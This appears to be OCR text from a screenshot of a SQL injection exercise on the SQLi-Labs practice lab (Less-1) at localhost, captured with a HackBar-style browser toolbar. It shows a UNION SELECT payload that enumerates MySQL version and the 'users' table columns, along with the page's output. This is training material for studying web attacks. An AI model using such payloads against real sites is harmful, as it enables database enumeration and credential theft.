 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(column_name) from information_schema.columns where table_name="users"--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:id,username,password
红日安全